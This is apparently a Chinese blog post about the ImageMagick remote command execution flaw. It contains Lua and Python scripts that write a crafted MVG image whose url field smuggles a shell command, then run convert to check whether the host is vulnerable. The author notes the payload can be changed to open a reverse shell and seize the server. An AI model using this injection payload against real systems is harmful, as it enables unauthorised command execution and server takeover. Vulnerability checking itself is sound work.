ImageMagick远程命令执行工具检测工具

ImageMagick这个漏洞昨天晚上就出来了,今天才有时间研究一下,今天自己也测试了一下





效果图:

=======================

用lua写了一个检测脚本

print ("Checking...")

file=io.open("exp.jpg","w")

--file:write("s")

file:write("push graphic-context\r\nviewbox 0 0 640 480\r\n")

file:write("fill 'url(https://example.com/image.jpg")

file:write('"|echo "success!!!)')

file:write("'\r\n")

file:write("pop graphic-context")

file:close()

cmd=io.popen("convert exp.jpg test.png")

result=cmd:read("*all")

print(result)

python版本:

import os

file = open("./x","w")

file.write("push graphic-context\r\n")

file.write("viewbox 0 0 640 480\r\n")

file.write("fill 'url(https://example.com/image.jpg\"|echo \"dangerous!)'\r\n")

file.write("pop graphic-context\r\n")

file.close()

res = os.system("convert ./x ./y 2>/dev/null")

if os.path.exists("x"):

os.remove("x")

if os.path.exists("y"):

os.remove("y")

如果存在返回

当然playload自己改吧,可以直接反弹个shell回来,直接拿到服务器权限

附上一篇分析文章:

http://ricterz.me/posts/Write%20Up%3A%20Remote%20Command%20Execute%20in%20Wordpress%204.5.1?_=1462399591384&from=groupmessage&isappinstalled=0

ImageMagick远程命令执行工具检测工具的更多相关文章

- Apache Tomcat远程命令执行漏洞(CVE-2017-12615) 漏洞利用到入侵检测

本文作者:i春秋作家——Anythin9 1.漏洞简介 当 Tomcat运行在Windows操作系统时,且启用了HTTP PUT请求方法(例如,将 readonly 初始化参数由默认值设置为 fals ...

- 【漏洞公告】高危:Windows系统 SMB/RDP远程命令执行漏洞

2017年4月14日,国外黑客组织Shadow Brokers发出了NSA方程式组织的机密文档,包含了多个Windows 远程漏洞利用工具,该工具包可以可以覆盖全球70%的Windows服务器,为了确 ...

- WebLogic远程命令执行

靶机说明 目标ip:172.16.53.28(window 2003) 本靶机所针对的序列化漏洞系列以及常见安全问题如下: 弱口令登陆控制台部署war包webshell CVE-2018-2893 C ...

- Weblogic wls9_async_response 反序列化远程命令执行漏洞(CVE-2019-2725)复现

一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-2725,危险级别:高危,CVSS分值:9.8. CNVD 编号:CNVD-C-2019-48814,CNVD对该漏洞的综合评级为 ...

- 【漏洞预警】Redis 4.x/5.x 远程命令执行高危漏洞

2019年7月09日,阿里云应急响应中心监测到有安全研究人员披露Redis 4.x/5.x 远程命令执行高危漏洞利用代码工具.针对未授权或弱口令的Redis服务,攻击者通过构造特定请求,成功利用漏洞可 ...

- 【漏洞预警】SaltStack远程命令执行漏洞 /tmp/salt-minions

前言: 2020年5月3日,阿里云应急响应中心监测到近日国外某安全团队披露了SaltStack存在认证绕过致命令执行漏洞以及目录遍历漏洞.在多个微信群和QQ群已经有群友反映中招,请马上修复. 以下 ...

- Supervisord远程命令执行漏洞(CVE-2017-11610)复现

Supervisord远程命令执行漏洞(CVE-2017-11610)复现 文章首发在安全客 https://www.anquanke.com/post/id/225451 写在前面 因为工作中遇到了 ...

- 泛微OA E-cology(CNVD-2019-32204)远程命令执行漏洞复现分析

漏洞复现 影响版本: E-cology 7.0 E-cology 8.0 E-cology 8.1 E-cology 9.0 直接在网站根目录后加入组件访问路径 /weaver/bsh.servl ...

- Spring Framework 远程命令执行漏洞(CVE-2022-22965)

Spring Framework 远程命令执行漏洞 (CVE-2022-22965) 近日,Spring 官方 GitHub issue中提到了关于 Spring Core 的远程命令执行漏洞,该漏洞 ...

随机推荐

- 《OpenGL着色语言》理解点记录三

“帧缓冲区”中的“帧”的含义? “帧”是连续图像中的一幅,3D可视化程序最终都是转化为一幅幅的图像输出在显示器上,这一幅幅的图像叫做叫“帧”. 解释“glBlendFunc(GL_SRC_AL ...

- android 学习随笔六(网络要求及配置)

android在4.0之后已经不允许在主线程执行http请求了. 主线程阻塞,应用会停止刷新界面,停止响应用户任何操作,耗时操作不要写在主线程 只有主线程才能修改UI ANR异常:Applicat ...

- nginx 反向代理 和lvs负载均衡

nginx反向代理:用户请求nginx代理服务器然后代理服务器将用户请求转为服务器再由nginx代理服务器将服务器的响应反应给用户. lvs负载均衡:用户请求nginx代理服务器然后代理服务器将用户请 ...

- Thinking In Java 读书笔记

面向对象语言,五个基本特性: 1)万物皆为对象. 2)程序是对象的集合,他们通过发送消息来告知彼此所要做的. 3)每个对象都有自己的由其他对象所构成的存储. 4)每个对象都拥有其类型.即:每个对象都是 ...

- linux设备驱动归纳总结(十):1.udev&misc【转】

本文转载自:http://blog.chinaunix.net/uid-25014876-id-111839.html linux设备驱动归纳总结(十):1.udev&misc xxxxxxx ...

- remote desktop connect btw Mac, Windows, Linux(Ubuntu) Mac,Windows,Linux之间的远程桌面连接

目录 I. 预备 II. Mac连接Windows III. Windows连接Mac IV. Windows连接Ubuntu V. Mac连接Ubuntu VI. Ubuntu连接Mac VII, ...

- 14 个 grep 命令的例子 【转】

转自:https://linux.cn/article-5453-1.html 编译自:http://www.linuxtechi.com/linux-grep-command-with-14-dif ...

- vmdk虚拟机转换为OVF模板,导入esxi

VMware WorkStation安装目录下,有一个OVFTool文件夹,例如我电脑上的路径为:D:\VMware\VMware\OVFTool.通过CMD进入到命令行模式,更改到该目录下,运行如下 ...

- Wall Street English

1月23号,报名Wall Street English!

- iOS身份证的正则验证

在ios项目的开发中可能很多地方都需要用到身份证校验,一般在开发的时候很多人都是直接百度去网上荡相关的正则表达式和校验代码,但是网上疯狂粘贴复制的校验代码本身也可能并不准确,可能会有风险,比如2013 ...